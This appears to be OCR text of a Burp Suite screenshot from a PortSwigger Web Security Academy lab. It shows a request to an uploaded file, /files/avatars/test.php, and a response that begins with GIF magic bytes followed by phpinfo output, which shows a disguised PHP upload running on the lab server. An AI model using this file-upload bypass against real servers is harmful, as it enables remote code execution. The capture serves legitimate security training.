 Request
Pretty Raw Hex
\n
1 GET /files/avatars/test.php HTTP/2
2 Host: 0af3002c0417b391809bae47003100a3.web-security-academy.net
3 Cookie: session=f0VXFrbaZzqKatW2tYQYtprZNKilx3gE
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
GIF89a
PHP Version 7.4.3-4ubuntu2.29
System Linux 683bab705b90 4.14.355-277.647.amzn2.x86_64 #1 SMP Mon May 19
Build Date Mar 25 2025 18:57:03
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2